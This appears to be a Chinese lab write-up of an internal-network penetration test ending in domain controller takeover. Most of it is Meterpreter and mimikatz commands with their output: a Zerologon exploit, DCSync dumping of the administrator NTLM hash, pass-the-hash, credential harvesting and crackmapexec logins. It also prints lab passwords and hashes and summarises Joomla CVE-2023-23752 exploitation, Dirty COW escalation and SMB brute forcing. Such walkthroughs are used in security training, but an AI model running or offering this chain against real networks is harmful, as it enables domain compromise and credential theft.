
判断zerologon漏洞
meterpreter > load kiwi
meterpreter > kiwi_cmd sekurlsa::logonpasswords
meterpreter > kiwi_cmd lsadump::zerologon /target:WIN-8GA56TNV3MV.test.org /account:WIN-8GA56TNV3MV$
攻击
meterpreter > kiwi_cmd lsadump::zerologon /target:WIN-8GA56TNV3MV.test.org /account:WIN-8GA56TNV3MV$ /exploit

攻击成功,转出hash值
kiwi_cmd lsadump::dcsync /domain:test.org /dc:WIN-8GA56TNV3MV.test.org /user:administrator /authuser:WIN-8GA56TNV3MV$ /authdomain:test /authpassword:"" /authntlm

Credentials:
Hash NTLM: 18edd0cc3227be3bf61ce198835a1d97
ntlm-0: 18edd0cc3227be3bf61ce198835a1d97
ntlm-1: c703941f8ce69a643264ac6f87955b2b
nt1m-2: 2bc31ee9ab29514308035203e98a727c
lm0: 9f8f8b3a6b02ebbc48586f9995cc6b69
lm-1: be62fe8aef5763fe44c55c5308ab9597
看到域控administrator用户的ntlmhash是18edd0cc3227be3bf61ce198835a1d97
最后恢复域控服务器的密码,防止域控脱轨
kiwi_cmd lsadump::postzerologon /target:test.org /account:WIN-8GA56TNV3MV$
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::pth /user:administrator /domain:test.org /ntlm:18edd0cc3227be3bf61ce198835a1d97
这里失败了
我们在上边尝试口令复用,发现2008的密码和win7一样都是123qwe!ASD
在2008上的meterpreter执行
meterpreter > load kiwi
meterpreter > creds_all
看到

上边有域控的明文密码
这里我的机器的msf登陆不上域控
proxychains crackmapexec smb 192.168.93.10 -u administrator -p 'zxcASDqw123!!'


看到成功,可以访问域控
通过nmap扫描,我们发现一台centos的web机器对外开放,通过对mysql getshell的试错,同时对web端的joomla框架进行公开漏洞cve-2023-23752的利用以及bypass disable_functions,获得了另一台ubuntu机器的立足点,在ubuntu里查找信息,找到了centos的凭证信息,利用dirtycow(脏牛)漏洞提权到了root。
利用双网卡机器centos,搭建路由代理,横向到内网,爆破smb服务得到win7的密码凭证,同时进行口令复用获得了server2008机器的shell,在2008利用mimikatz抓取密码,最终拿下域控
 官方公众号
官方公众号